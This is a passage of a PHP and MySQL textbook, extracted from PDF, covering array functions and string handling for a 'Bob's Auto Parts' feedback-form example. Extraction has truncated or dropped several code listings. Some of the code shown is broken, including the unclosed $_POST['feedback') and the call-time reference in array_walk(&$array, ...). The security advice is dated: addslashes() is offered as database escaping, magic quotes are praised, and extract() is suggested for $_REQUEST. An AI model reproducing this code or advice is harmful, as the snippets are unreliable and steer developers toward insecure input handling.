98 Chapter 3 Using Arrays<br />
descending order using array_reverse() or rsort(). Alternatively, you could create the<br />
array one element at a time by writing a for loop:<br />
$numbers = array();<br />
for($i=10; $i>0; $i--) {<br />
array_push($numbers, $i);<br />
}<br />
A for loop can go in descending order like this:You set the starting value high <strong>and</strong> at<br />
the end of each loop use the -- operator to decrease the counter by one.<br />
Here, you create an empty array <strong>and</strong> then use array_push() for each element to add<br />
one new element to the end of an array. As a side note, the opposite of array_push() is<br />
array_pop().This function removes <strong>and</strong> returns one element from the end of an array.<br />
Alternatively, you can use the array_reverse() function to reverse the array created<br />
by range():<br />
$numbers = range(1,10);<br />
$numbers = array_reverse($numbers);<br />
Note that array_reverse() returns a modified copy of the array. If you do not<br />
want the original array, as in this example, you can simply store the new copy over the<br />
original.<br />
If your data is just a range of integers, you can create it in reverse order by passing –1<br />
as the optional step parameter to range():<br />
$numbers = range(10, 1, -1);<br />
Loading Arrays from Files<br />
In Chapter 2,“Storing <strong>and</strong> Retrieving Data,” you learned how to store customer orders<br />
in a file. Each line in the file looked something like this:<br />
15:42, 20th April 4 tires 1 oil 6 spark plugs $434.00 22 Short St, Smalltown<br />
To process or fulfill this order, you could load it back into an array. Listing 3.2 displays<br />
the current order file.<br />
Listing 3.2<br />
vieworders.php— Using <strong>PHP</strong> to Display Orders for Bob<br />
Loading Arrays from Files<br />
99<br />
Listing 3.2<br />
Continued<br />
if ($number_of_orders == 0) {<br />
echo "No orders pending.<br />
Please try again later.";<br />
}<br />
for ($i=0; $i
100 Chapter 3 Using Arrays<br />
Listing 3.3<br />
Continued<br />
echo "\n";<br />
echo "Order Date<br />
Tires<br />
Oil<br />
Spark Plugs<br />
Total<br />
Address<br />
";<br />
for ($i=0; $i<br />
<br />
The code in Listing 3.3 loads the entire file into an array, but unlike the example in<br />
Listing 3.2, here you use the function explode() to split up each line so that you can<br />
apply some processing <strong>and</strong> formatting before printing.The output from this script is<br />
shown in Figure 3.6.<br />
Figure 3.6 After splitting order records with explode(), you can put each
Loading Arrays from Files<br />
101<br />
part of an order in a different table cell for better-looking output.<br />
The explode function has the following prototype:<br />
array explode(string separator, string string [, int limit])<br />
In the preceding chapter, you used the tab character as a delimiter when storing this<br />
data, so here you call<br />
explode( “\t”, $orders[$i] )<br />
This code “explodes” the passed-in string into parts. Each tab character becomes a break<br />
between two elements. For example, the string<br />
"20:43, 31st March 2008\t0 tires\t1 oil\t4 spark plugs\t$26.00\t127 Acacia St,<br />
Springfield<br />
is exploded into the parts “20:43, 31st March 2008”, “0 tires”, “1 oil”, “4 spark<br />
plugs”, “$26.00”, <strong>and</strong> “127 Acacia St, Springfield”.<br />
Note that the optional limit parameter can be used to limit the maximum number<br />
of parts returned.<br />
This example doesn’t do very much processing. Rather than output tires, oil, <strong>and</strong><br />
spark plugs on every line, this example displays only the number of each <strong>and</strong> gives the<br />
table a heading row to show what the numbers represent.<br />
You could extract numbers from these strings in a number of ways. Here, you use the<br />
function intval(). As mentioned in Chapter 1, intval() converts a string to an integer.The<br />
conversion is reasonably clever <strong>and</strong> ignores parts, such as the label in this example,<br />
which cannot be converted to an integer.We cover various ways of processing<br />
strings in the next chapter.
102 Chapter 3 Using Arrays<br />
Performing Other Array Manipulations<br />
So far, we have covered only about half the array processing functions. Many others will<br />
be useful from time to time; we describe some of them next.<br />
Navigating Within an Array: each(), current(), reset(),<br />
end(), next(), pos(), <strong>and</strong> prev()<br />
We mentioned previously that every array has an internal pointer that points to the current<br />
element in the array.You indirectly used this pointer earlier when using the each()<br />
function, but you can directly use <strong>and</strong> manipulate this pointer.<br />
If you create a new array, the current pointer is initialized to point to the first element<br />
in the array. Calling current( $array_name ) returns the first element.<br />
Calling either next() or each() advances the pointer forward one element. Calling<br />
each( $array_name ) returns the current element before advancing the pointer.The<br />
function next() behaves slightly differently: Calling next( $array_name ) advances the<br />
pointer <strong>and</strong> then returns the new current element.<br />
You have already seen that reset() returns the pointer to the first element in the<br />
array. Similarly, calling end( $array_name ) sends the pointer to the end of the array.<br />
The first <strong>and</strong> last elements in the array are returned by reset() <strong>and</strong> end(), respectively.<br />
To move through an array in reverse order, you could use end() <strong>and</strong> prev().The<br />
prev() function is the opposite of next(). It moves the current pointer back one <strong>and</strong><br />
then returns the new current element.<br />
For example, the following code displays an array in reverse order:<br />
$value = end ($array);<br />
while ($value){<br />
echo “$value”;<br />
$value = prev($array);<br />
}<br />
For example, you can declare $array like this:<br />
$array = array(1, 2, 3);<br />
In this case, the output would appear in a browser as follows:<br />
3<br />
2<br />
1<br />
Using each(), current(), reset(), end(), next(), pos(), <strong>and</strong> prev(), you can write<br />
your own code to navigate through an array in any order.
Performing Other Array Manipulations<br />
103<br />
Applying Any Function to Each Element in an Array:<br />
array_walk()<br />
Sometimes you might want to work with or modify every element in an array in the<br />
same way.The function array_walk() allows you to do this.The prototype of<br />
array_walk() is as follows:<br />
bool array_walk(array arr, string func, [mixed userdata])<br />
Similar to the way you called usort() earlier, array_walk() expects you to declare a<br />
function of your own. As you can see, array_walk() takes three parameters.The first,<br />
arr, is the array to be processed.The second, func, is the name of a user-defined function<br />
that will be applied to each element in the array.The third parameter, userdata,is<br />
optional. If you use it, it will be passed through to your function as a parameter.You see<br />
how this works shortly.<br />
A h<strong>and</strong>y user-defined function might be one that displays each element with some<br />
specified formatting.The following code displays each element on a new line by calling<br />
the user-defined function my_print() with each element of $array:<br />
function my_print($value){<br />
echo “$value”;<br />
}<br />
array_walk($array, ‘my_print’);<br />
The function you write needs to have a particular signature. For each element in the<br />
array, array_walk takes the key <strong>and</strong> value stored in the array, <strong>and</strong> anything you passed as<br />
userdata, <strong>and</strong> calls your function like this:<br />
yourfunction(value, key, userdata)<br />
For most uses, your function will be using only the values in the array. For some, you<br />
might also need to pass a parameter to your function using the parameter userdata.<br />
Occasionally, you might be interested in the key of each element as well as the value.<br />
Your function can, as with MyPrint(), choose to ignore the key <strong>and</strong> userdata<br />
parameter.<br />
For a slightly more complicated example, you can write a function that modifies the<br />
values in the array <strong>and</strong> requires a parameter. Although you may not interested in the key,<br />
you need to accept it to accept the third parameter:<br />
function my_multiply(&$value, $key, $factor){<br />
$value *= $factor;<br />
}<br />
array_walk(&$array, ‘my_multiply’, 3);
104 Chapter 3 Using Arrays<br />
This code defines a function, my_multiply(), that will multiply each element in the<br />
array by a supplied factor.You need to use the optional third parameter to array_walk()<br />
to take a parameter to pass to the function <strong>and</strong> use it as the factor to multiply by.<br />
Because you need this parameter, you must define the function, my_multiply(), to take<br />
three parameters: an array element’s value ($value), an array element’s key ($key), <strong>and</strong><br />
the parameter ($factor).You can choose to ignore the key.<br />
A subtle point to note is the way $value is passed.The ampers<strong>and</strong> (&) before the<br />
variable name in the definition of my_multiply() means that $value will be passed by<br />
reference. Passing by reference allows the function to alter the contents of the array.<br />
We address passing by reference in more detail in Chapter 5. If you are not familiar<br />
with the term, for now just note that to pass by reference, you place an ampers<strong>and</strong><br />
before the variable name.<br />
Counting Elements in an Array: count(), sizeof(), <strong>and</strong><br />
array_count_values()<br />
You used the function count() in an earlier example to count the number of elements<br />
in an array of orders.The function sizeof() serves exactly the same purpose. Both of<br />
these functions return the number of elements in an array passed to them.You get a<br />
count of one for the number of elements in a normal scalar variable <strong>and</strong> zero if you pass<br />
either an empty array or a variable that has not been set.<br />
The array_count_values() function is more complex. If you call<br />
array_count_values($array), this function counts how many times each unique value<br />
occurs in the array named $array. (This is the set cardinality of the array.) The function<br />
returns an associative array containing a frequency table.This array contains all the<br />
unique values from $array as keys. Each key has a numeric value that tells you how<br />
many times the corresponding key occurs in $array.<br />
For example, the code<br />
$array = array(4, 5, 1, 2, 3, 1, 2, 1);<br />
$ac = array_count_values($array);<br />
creates an array called $ac that contains<br />
Key<br />
Value<br />
4 1<br />
5 1<br />
1 3<br />
2 2<br />
3 1<br />
This result indicates that 4, 5, <strong>and</strong> 3 occurred once in $array, 1 occurred three times,<br />
<strong>and</strong> 2 occurred twice.
Performing Other Array Manipulations<br />
105<br />
Converting Arrays to Scalar Variables: extract()<br />
If you have a non-numerically indexed array with a number of key value pairs, you can<br />
turn them into a set of scalar variables using the function extract().The prototype for<br />
extract() is as follows:<br />
extract(array var_array [, int extract_type] [, string prefix] );<br />
The purpose of extract() is to take an array <strong>and</strong> create scalar variables with the names<br />
of the keys in the array.The values of these variables are set to the values in the array.<br />
Here is a simple example:<br />
$array = array( ‘key1’ => ‘value1’, ‘key2’ => ‘value2’, ‘key3’ => ‘value3’);<br />
extract($array);<br />
echo “$key1 $key2 $key3”;<br />
This code produces the following output:<br />
value1 value2 value3<br />
The array has three elements with keys: key1, key2, <strong>and</strong> key3. Using extract(),you<br />
create three scalar variables: $key1, $key2, <strong>and</strong> $key3.You can see from the output that<br />
the values of $key1, $key2, <strong>and</strong> $key3 are ‘value1’, ‘value2’, <strong>and</strong> ‘value3’, respectively.These<br />
values come from the original array.<br />
The extract() function has two optional parameters: extract_type <strong>and</strong> prefix.<br />
The variable extract_type tells extract() how to h<strong>and</strong>le collisions.These are cases in<br />
which a variable already exists with the same name as a key.The default response is to<br />
overwrite the existing variable.The allowable values for extract_type are shown in<br />
Table 3.2.<br />
Table 3.2<br />
Type<br />
Allowed extract_type Parameters for extract()<br />
Meaning<br />
EXTR_OVERWRITE<br />
EXTR_SKIP<br />
EXTR_PREFIX_SAME<br />
EXTR_PREFIX_ALL<br />
EXTR_PREFIX_INVALID<br />
EXTR_IF_EXISTS<br />
Overwrites the existing variable when a collision occurs.<br />
Skips an element when a collision occurs.<br />
Creates a variable named $prefix_key when a collision<br />
occurs.You must supply prefix.<br />
Prefixes all variable names with prefix.You must supply<br />
prefix.<br />
Prefixes variable names that would otherwise be invalid (for<br />
example, numeric variable names) with prefix.You must supply<br />
prefix.<br />
Extracts only variables that already exist (that is, writes existing<br />
variables with values from the array).This parameter is useful<br />
for converting, for example, $_REQUEST to a set of valid variables.
106 Chapter 3 Using Arrays<br />
Table 3.2<br />
Type<br />
Continued<br />
Meaning<br />
EXTR_PREFIX_IF_EXISTS<br />
EXTR_REFS<br />
Creates a prefixed version only if the nonprefixed version<br />
already exists.<br />
Extracts variables as references.<br />
The two most useful options are EXTR_OVERWRITE (the default) <strong>and</strong> EXTR_PREFIX_ALL.<br />
The other options might be useful occasionally when you know that a particular<br />
collision will occur <strong>and</strong> want that key skipped or prefixed. A simple example using<br />
EXTR_PREFIX_ALL follows.You can see that the variables created are called prefixunderscore-keyname:<br />
$array = array( ‘key1’ => ‘value1’, ‘key2’ => ‘value2’, ‘key3’ => ‘value3’);<br />
extract($array, EXTR_PREFIX_ALL, ‘my_prefix’);<br />
echo “$my_prefix_key1 $my_prefix_key2 $my_prefix_key3”;<br />
This code again produces the following output:<br />
value1 value2 value3<br />
Note that for extract() to extract an element, that element’s key must be a valid variable<br />
name, which means that keys starting with numbers or including spaces are skipped.<br />
Further Reading<br />
This chapter covers what we believe to be the most useful of <strong>PHP</strong>’s array functions.We<br />
have chosen not to cover all the possible array functions.The online <strong>PHP</strong> manual available<br />
at http://www.php.net/array provides a brief description for each of them.<br />
Next<br />
In the next chapter, you learn about string processing functions.We cover functions that<br />
search, replace, split, <strong>and</strong> merge strings, as well as the powerful regular expression functions<br />
that can perform almost any action on a string.
4<br />
String Manipulation <strong>and</strong> Regular<br />
Expressions<br />
IN THIS CHAPTER, WE DISCUSS HOW YOU can use <strong>PHP</strong>’s string functions to format <strong>and</strong><br />
manipulate text.We also discuss using string functions or regular expression functions to<br />
search (<strong>and</strong> replace) words, phrases, or other patterns within a string.<br />
These functions are useful in many contexts.You often may want to clean up or<br />
reformat user input that is going to be stored in a database. Search functions are great<br />
when building search engine applications (among other things).<br />
Key topics covered in this chapter include<br />
n Formatting strings<br />
n Joining <strong>and</strong> splitting strings<br />
n Comparing strings<br />
n Matching <strong>and</strong> replacing substrings with string functions<br />
n Using regular expressions<br />
Creating a Sample Application: Smart Form<br />
Mail<br />
In this chapter, you use string <strong>and</strong> regular expression functions in the context of a Smart<br />
Form Mail application.You then add these scripts to the Bob’s Auto Parts site you’ve<br />
been building in preceding chapters.<br />
This time, you build a straightforward <strong>and</strong> commonly used customer feedback form<br />
for Bob’s customers to enter their complaints <strong>and</strong> compliments, as shown in Figure 4.1.<br />
However, this application has one improvement over many you will find on the <strong>Web</strong>.<br />
Instead of emailing the form to a generic email address like feedback@example.com,<br />
you’ll attempt to put some intelligence into the process by searching the input for key<br />
words <strong>and</strong> phrases <strong>and</strong> then sending the email to the appropriate employee at Bob’s<br />
company. For example, if the email contains the word advertising, you might send the
108 Chapter 4 String Manipulation <strong>and</strong> Regular Expressions<br />
feedback to the Marketing department. If the email is from Bob’s biggest client, it can go<br />
straight to Bob.<br />
Figure 4.1<br />
Bob’s feedback form asks customers for their name,<br />
email address, <strong>and</strong> comments.<br />
Start with the simple script shown in Listing 4.1 <strong>and</strong> add to it as you read along.<br />
Listing 4.1<br />
Creating a Sample Application: Smart Form Mail<br />
109<br />
Listing 4.1<br />
Continued<br />
//invoke mail() function to send mail<br />
mail($toaddress, $subject, $mailcontent, $fromaddress);<br />
?><br />
<br />
<br />
Bob's Auto Parts - Feedback Submitted<br />
<br />
<br />
Feedback submitted<br />
Your feedback has been sent.<br />
<br />
<br />
Generally, you should check that users have filled out all the required form fields using,<br />
for example, isset().We have omitted this function call from the script <strong>and</strong> other<br />
examples for the sake of brevity.<br />
In this script, you can see that we have concatenated the form fields together <strong>and</strong><br />
used <strong>PHP</strong>’s mail() function to email them to feedback@example.com.This is a sample<br />
email address. If you want to test the code in this chapter, substitute your own email<br />
address here. Because we haven’t yet used mail(), we need to discuss how it works.<br />
Unsurprisingly, this function sends email.The prototype for mail() looks like this:<br />
bool mail(string to, string subject, string message,<br />
string [additional_headers [, string additional_parameters]]);<br />
The first three parameters are compulsory <strong>and</strong> represent the address to send email to, the<br />
subject line, <strong>and</strong> the message contents, respectively.The fourth parameter can be used to<br />
send any additional valid email headers.Valid email headers are described in the document<br />
RFC822, which is available online if you want more details. (RFCs, or Requests<br />
for Comment, are the source of many Internet st<strong>and</strong>ards; we discuss them in Chapter 20,<br />
“Using Network <strong>and</strong> Protocol Functions.”) Here, the fourth parameter adds a From:<br />
address for the mail.You can also use it to add Reply-To: <strong>and</strong> Cc: fields, among others.<br />
If you want more than one additional header, just separate them by using newlines <strong>and</strong><br />
carriage returns (\n\r) within the string, as follows:<br />
$additional_headers=”From: webserver@example.com\r\n “<br />
.’Reply-To: bob@example.com";<br />
The optional fifth parameter can be used to pass a parameter to whatever program you<br />
have configured to send mail.<br />
To use the mail() function, set up your <strong>PHP</strong> installation to point at your mailsending<br />
program. If the script doesn’t work for you in its current form, an installation<br />
issue might be at fault, check Appendix A,“Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.”<br />
Throughout this chapter, you enhance this basic script by making use of <strong>PHP</strong>’s string<br />
h<strong>and</strong>ling <strong>and</strong> regular expression functions.
110 Chapter 4 String Manipulation <strong>and</strong> Regular Expressions<br />
Formatting Strings<br />
You often need to tidy up user strings (typically from an HTML form interface) before<br />
you can use them.The following sections describe some of the functions you can use.<br />
Trimming Strings: chop(), ltrim(), <strong>and</strong> trim()<br />
The first step in tidying up is to trim any excess whitespace from the string. Although<br />
this step is never compulsory, it can be useful if you are going to store the string in a file<br />
or database, or if you’re going to compare it to other strings.<br />
<strong>PHP</strong> provides three useful functions for this purpose. In the beginning of the script<br />
when you give short names to the form input variables, you can use the trim() function<br />
to tidy up your input data as follows:<br />
$name = trim($_POST['name']);<br />
$email = trim($_POST['email']);<br />
$feedback = trim($_POST['feedback');<br />
The trim() function strips whitespace from the start <strong>and</strong> end of a string <strong>and</strong> returns the<br />
resulting string.The characters it strips by default are newlines <strong>and</strong> carriage returns (\n<br />
<strong>and</strong> \r), horizontal <strong>and</strong> vertical tabs (\t <strong>and</strong> \x0B), end-of-string characters (\0), <strong>and</strong><br />
spaces.You can also pass it a second parameter containing a list of characters to strip<br />
instead of this default list. Depending on your particular purpose, you might like to use<br />
the ltrim() or rtrim() functions instead.They are both similar to trim(), taking the<br />
string in question as a parameter <strong>and</strong> returning the formatted string.The difference<br />
between these three is that trim() removes whitespace from the start <strong>and</strong> end of a<br />
string, ltrim() removes whitespace from the start (or left) only, <strong>and</strong> rtrim() removes<br />
whitespace from the end (or right) only.<br />
Formatting Strings for Presentation<br />
<strong>PHP</strong> includes a set of functions that you can use to reformat a string in different ways.<br />
Using HTML Formatting: The nl2br() Function<br />
The nl2br() function takes a string as a parameter <strong>and</strong> replaces all the newlines in it with<br />
the XHTML tag.This capability is useful for echoing a long string to the browser.<br />
For example, you can use this function to format the customer’s feedback to echo it back:<br />
Your feedback (shown below) has been sent.<br />
<br />
Remember that HTML disregards plain whitespace, so if you don’t filter this output<br />
through nl2br(), it will appear on a single line (except for newlines forced by the<br />
browser window).The result is illustrated in Figure 4.2.<br />
Formatting a String for Printing<br />
So far, you have used the echo language construct to print strings to the browser. <strong>PHP</strong><br />
also supports a print() construct, which does the same thing as echo, but returns a<br />
value (true or false, denoting success).
Formatting Strings<br />
111<br />
Figure 4.2<br />
Using <strong>PHP</strong>’s nl2br() function improves the display<br />
of long strings within HTML.<br />
Both of these techniques print a string “as is.”You can apply some more sophisticated<br />
formatting using the functions printf() <strong>and</strong> sprintf().They work basically the same<br />
way, except that printf() prints a formatted string to the browser <strong>and</strong> sprintf()<br />
returns a formatted string.<br />
If you have previously programmed in C, you will find that these functions are conceptually<br />
similar to the C versions. Be careful, though, because the syntax is not exactly<br />
the same. If you haven’t, they take getting used to but are useful <strong>and</strong> powerful.<br />
The prototypes for these functions are<br />
string sprintf (string format [, mixed args...])<br />
void printf (string format [, mixed args...])<br />
The first parameter passed to both of these functions is a format string that describes the<br />
basic shape of the output with format codes instead of variables.The other parameters<br />
are variables that will be substituted in to the format string.<br />
For example, using echo, you can use the variables you want to print inline, like this:<br />
echo “Total amount of order is $total.”;<br />
To get the same effect with printf(), you would use<br />
printf (“Total amount of order is %s.”, $total);
112 Chapter 4 String Manipulation <strong>and</strong> Regular Expressions<br />
The %s in the format string is called a conversion specification.This one means “replace<br />
with a string.” In this case, it is replaced with $total interpreted as a string. If the value<br />
stored in $total was 12.4, both of these approaches would print it as 12.4.<br />
The advantage of printf() is that you can use a more useful conversion specification<br />
to specify that $total is actually a floating-point number <strong>and</strong> that it should have two<br />
decimal places after the decimal point, as follows:<br />
printf (“Total amount of order is %.2f”, $total);<br />
Given this formatting, <strong>and</strong> 12.4 stored in $total, this statement will print as 12.40.<br />
You can have multiple conversion specifications in the format string. If you have n<br />
conversion specifications, you will usually have n arguments after the format string. Each<br />
conversion specification will be replaced by a reformatted argument in the order they are<br />
listed. For example,<br />
printf (“Total amount of order is %.2f (with shipping %.2f) “,<br />
$total, $total_shipping);<br />
Here, the first conversion specification uses the variable $total, <strong>and</strong> the second uses the<br />
variable $total_shipping.<br />
Each conversion specification follows the same format, which is<br />
%[‘padding_character][-][width][.precision]type<br />
All conversion specifications start with a % symbol. If you actually want to print a %<br />
symbol, you need to use %%.<br />
The padding_character is optional. It is used to pad your variable to the width you<br />
have specified. An example would be to add leading zeros to a number like a counter.<br />
The default padding character is a space. If you are specifying a space or zero, you do not<br />
need to prefix it with the apostrophe (‘). For any other padding character, you need to<br />
prefix it with an apostrophe.<br />
The - symbol is optional. It specifies that the data in the field will be left-justified<br />
rather than right-justified, which is the default.<br />
The width specifier tells printf() how much room (in characters) to leave for the<br />
variable to be substituted in here.<br />
The precision specifier should begin with a decimal point. It should contain the<br />
number of places after the decimal point you would like displayed.<br />
The final part of the specification is a type code. A summary of these codes is shown<br />
in Table 4.1.<br />
Table 4.1<br />
Type<br />
b<br />
c<br />
d<br />
f<br />
o<br />
Conversion Specification Type Codes<br />
Meaning<br />
Interpret as an integer <strong>and</strong> print as a binary number.<br />
Interpret as an integer <strong>and</strong> print as a character.<br />
Interpret as an integer <strong>and</strong> print as a decimal number.<br />
Interpret as a double <strong>and</strong> print as a floating-point number.<br />
Interpret as an integer <strong>and</strong> print as an octal number.
Formatting Strings<br />
113<br />
Table 4.1<br />
Type<br />
s<br />
u<br />
x<br />
X<br />
Continued<br />
Meaning<br />
Interpret as a string <strong>and</strong> print as a string.<br />
Interpret as an integer <strong>and</strong> print as an unsigned decimal.<br />
Interpret as an integer <strong>and</strong> print as a hexadecimal number with lowercase letters for<br />
the digits a–f.<br />
Interpret as an integer <strong>and</strong> print as a hexadecimal number with uppercase letters for<br />
the digits A–F.<br />
When using the printf() function with conversion type codes, you can use argument<br />
numbering.That means that the arguments don’t need to be in the same order as the<br />
conversion specifications. For example,<br />
printf (“Total amount of order is %2\$.2f (with shipping %1\$.2f) “,<br />
$total_shipping, $total);<br />
Just add the argument position in the list directly after the % sign, followed by an escaped<br />
$ symbol; in this example, 2\$ means “replace with the second argument in the list.”This<br />
method can also be used to repeat arguments.<br />
Two alternative versions of these functions are called vprintf() <strong>and</strong> vsprintf().<br />
These variants accept two parameters: the format string <strong>and</strong> an array of the arguments<br />
rather than a variable number of parameters.<br />
Changing the Case of a String<br />
You can also reformat the case of a string.This capability is not particularly useful for the<br />
sample application, but we’ll look at some brief examples.<br />
If you start with the subject string, $subject, which you are using for email, you can<br />
change its case by using several functions.The effect of these functions is summarized in<br />
Table 4.2.The first column shows the function name, the second describes its effect, the<br />
third shows how it would be applied to the string $subject, <strong>and</strong> the last column shows<br />
what value would be returned from the function.<br />
Table 4.2 String Case Functions <strong>and</strong> Their Effects<br />
Function Description Use Value<br />
$subject<br />
Feedback from<br />
web site<br />
strtoupper() Turns string to strtoupper($subject) FEEDBACK<br />
uppercase<br />
FROM<br />
WEB SITE<br />
strtolower() Turns string to strtolower($subject) feedback from<br />
lowercase<br />
web site<br />
ucfirst() Capitalizes first ucfirst($subject) Feedback from<br />
character of string<br />
web site<br />
if it’s alphabetic
114 Chapter 4 String Manipulation <strong>and</strong> Regular Expressions<br />
Table 4.2 String Case Functions <strong>and</strong> Their Effects<br />
Function Description Use Value<br />
ucwords() Capitalizes first ucwords($subject) Feedback From<br />
character of each<br />
<strong>Web</strong> Site<br />
word in the string<br />
that begins with<br />
an alphabetic<br />
character<br />
Formatting Strings for Storage: addslashes() <strong>and</strong><br />
stripslashes()<br />
In addition to using string functions to reformat a string visually, you can use some of<br />
these functions to reformat strings for storage in a database. Although we don’t cover<br />
actually writing to the database until Part II,“Using <strong>MySQL</strong>,” we cover formatting<br />
strings for database storage now.<br />
Certain characters are perfectly valid as part of a string but can cause problems, particularly<br />
when you are inserting data into a database because the database could interpret<br />
these characters as control characters.The problematic ones are quotation marks (single<br />
<strong>and</strong> double), backslashes (\), <strong>and</strong> the NULL character.<br />
You need to find a way of marking or escaping these characters so that databases such<br />
as <strong>MySQL</strong> can underst<strong>and</strong> that you meant a literal special character rather than a control<br />
sequence.To escape these characters, add a backslash in front of them. For example, “<br />
(double quotation mark) becomes \” (backslash double quotation mark), <strong>and</strong> \ (backslash)<br />
becomes \\ (backslash backslash). (This rule applies universally to special characters,<br />
so if you have \\ in your string, you need to replace it with \\\\.)<br />
<strong>PHP</strong> provides two functions specifically designed for escaping characters. Before you<br />
write any strings into a database, you should reformat them with addslashes(), as<br />
follows if your <strong>PHP</strong> configuration does not already have this functionality turned on by<br />
default:<br />
$feedback = addslashes(trim($_POST['feedback']));<br />
Like many of the other string functions, addslashes() takes a string as a parameter <strong>and</strong><br />
returns the reformatted string.<br />
Figure 4.3 shows the actual effects of using these functions on the string.<br />
You may try these functions on your server <strong>and</strong> get a result that looks more like<br />
Figure 4.4.
Formatting Strings<br />
115<br />
Figure 4.3 After the addslashes() function is called, all the quotation<br />
marks have been slashed out. stripslashes() removes the slashes.<br />
Figure 4.4<br />
All problematic characters have been escaped twice; this means<br />
the magic quotes feature is switched on.
116 Chapter 4 String Manipulation <strong>and</strong> Regular Expressions<br />
If you see this result, it means that your configuration of <strong>PHP</strong> is set up to add <strong>and</strong> strip<br />
slashes automatically.This capability is controlled by the magic_quotes_gpc configuration<br />
directive in its name.The letters gpc, which is turned on by default in new installations<br />
of <strong>PHP</strong>, st<strong>and</strong> for GET, POST, <strong>and</strong> cookie.This means that variables coming from<br />
these sources are automatically quoted.You can check whether this directive is switched<br />
on in your system by using the get_magic_quotes_gpc() function, which returns true<br />
if strings from these sources are being automatically quoted for you. If this directive is on<br />
in your system, you need to call stripslashes() before displaying user data; otherwise,<br />
the slashes will be displayed.<br />
Using magic quotes allows you to write more portable code.You can read more<br />
about this feature in Chapter 24, “Other Useful Features.”<br />
Joining <strong>and</strong> Splitting Strings with String<br />
Functions<br />
Often, you may want to look at parts of a string individually. For example, you might<br />
want to look at words in a sentence (say, for spellchecking) or split a domain name or<br />
email address into its component parts. <strong>PHP</strong> provides several string functions (<strong>and</strong> one<br />
regular expression function) that allow you to do this.<br />
In the example, Bob wants any customer feedback from bigcustomer.com to go<br />
directly to him, so you can split the email address the customer typed into parts to find<br />
out whether he or she works for Bob’s big customer.<br />
Using explode(), implode(), <strong>and</strong> join()<br />
The first function you could use for this purpose, explode(), has the following prototype:<br />
array explode(string separator, string input [, int limit]);<br />
This function takes a string input <strong>and</strong> splits it into pieces on a specified separator<br />
string.The pieces are returned in an array.You can limit the number of pieces with the<br />
optional limit parameter.<br />
To get the domain name from the customer’s email address in the script, you can use<br />
the following code:<br />
$email_array = explode(‘@’, $email);<br />
This call to explode() splits the customer’s email address into two parts: the username,<br />
which is stored in $email_array[0], <strong>and</strong> the domain name, which is stored in
Joining <strong>and</strong> Splitting Strings with String Functions<br />
117<br />
$email_array[1]. Now you can test the domain name to determine the customer’s<br />
origin <strong>and</strong> then send the feedback to the appropriate person:<br />
if ($email_array[1] == “bigcustomer.com”) {<br />
$toaddress = “bob@example.com”;<br />
} else {<br />
$toaddress = “feedback@example.com”;<br />
}<br />
If the domain is capitalized or mixed case, however, this approach will not work.You<br />
could avoid this problem by first converting the domain to all uppercase or all lowercase<br />
<strong>and</strong> then checking for a match, as follows:<br />
if (strtolower($email_array[1]) == “bigcustomer.com”) {<br />
$toaddress = “bob@example.com”;<br />
} else {<br />
$toaddress = “feedback@example.com”;<br />
}<br />
You can reverse the effects of explode() by using either implode() or join(), which<br />
are identical. For example,<br />
$new_email = implode(‘@’, $email_array);<br />
This statement takes the array elements from $email_array <strong>and</strong> joins them with the<br />
string passed in the first parameter.The function call is similar to explode(), but the<br />
effect is the opposite.<br />
Using strtok()<br />
Unlike explode(), which breaks a string into all its pieces at one time, strtok() gets<br />
pieces (called tokens) from a string one at a time. strtok() is a useful alternative to using<br />
explode() for processing words from a string one at a time.<br />
The prototype for strtok() is<br />
string strtok(string input, string separator);<br />
The separator can be either a character or a string of characters, but the input string is<br />
split on each of the characters in the separator string rather than on the whole separator<br />
string (as explode does).<br />
Calling strtok() is not quite as simple as it seems in the prototype.To get the first<br />
token from a string, you call strtok() with the string you want tokenized <strong>and</strong> a separator.To<br />
get the subsequent tokens from the string, you just pass a single parameter—the<br />
separator.The function keeps its own internal pointer to its place in the string. If you<br />
want to reset the pointer, you can pass the string into it again.
118 Chapter 4 String Manipulation <strong>and</strong> Regular Expressions<br />
strtok() is typically used as follows:<br />
$token = strtok($feedback, ‘“ “);<br />
echo $token.””;<br />
while ($token != “”) {<br />
$token = strtok(“ “);<br />
echo $token.””;<br />
}<br />
As usual, it’s a good idea to check that the customer actually typed some feedback in<br />
the form, using, for example, the empty() function.We have omitted these checks for<br />
brevity.<br />
The preceding code prints each token from the customer’s feedback on a separate<br />
line <strong>and</strong> loops until there are no more tokens. Empty strings are automatically skipped in<br />
the process.<br />
Using substr()<br />
The substr() function enables you to access a substring between given start <strong>and</strong> end<br />
points of a string. It’s not appropriate for the example used here but can be useful when<br />
you need to get at parts of fixed format strings.<br />
The substr() function has the following prototype:<br />
string substr(string string, int start[, int length] );<br />
This function returns a substring copied from within string.<br />
The following examples use this test string:<br />
$test = ‘Your customer service is excellent’;<br />
If you call it with a positive number for start (only), you will get the string from the<br />
start position to the end of the string. For example,<br />
substr($test, 1);<br />
returns our customer service is excellent. Note that the string position starts<br />
from 0, as with arrays.<br />
If you call substr() with a negative start (only), you will get the string from the<br />
end of the string minus start characters to the end of the string. For example,<br />
substr($test, -9);<br />
returns excellent.
Comparing Strings<br />
119<br />
The length parameter can be used to specify either a number of characters to return<br />
(if it is positive) or the end character of the return sequence (if it is negative). For<br />
example,<br />
substr($test, 0, 4);<br />
returns the first four characters of the string—namely, Your.The code<br />
echo substr($test, 5, -13);<br />
returns the characters between the fourth character <strong>and</strong> the thirteenth-to-last<br />
character—that is, customer service.The first character is location 0. So location 5 is<br />
the sixth character.<br />
Comparing Strings<br />
So far, we’ve just shown you how to use == to compare two strings for equality.You can<br />
do some slightly more sophisticated comparisons using <strong>PHP</strong>.We’ve divided these comparisons<br />
into two categories for you: partial matches <strong>and</strong> others.We deal with the others<br />
first <strong>and</strong> then get into partial matching, which we need to further develop the Smart<br />
Form example.<br />
Performing String Ordering: strcmp(), strcasecmp(), <strong>and</strong><br />
strnatcmp()<br />
The strcmp(), strcasecmp(), <strong>and</strong> strnatcmp() functions can be used to order strings.<br />
This capability is useful when you are sorting data.<br />
The prototype for strcmp() is<br />
int strcmp(string str1, string str2);<br />
The function expects to receive two strings, which it compares. If they are equal, it will<br />
return 0. If str1 comes after (or is greater than) str2 in lexicographic order, strcmp()<br />
will return a number greater than zero. If str1 is less than str2, strcmp() will return a<br />
number less than zero.This function is case sensitive.<br />
The function strcasecmp() is identical except that it is not case sensitive.<br />
The function strnatcmp() <strong>and</strong> its non–case sensitive twin, strnatcasecmp() compare<br />
strings according to a “natural ordering,” which is more the way a human would do<br />
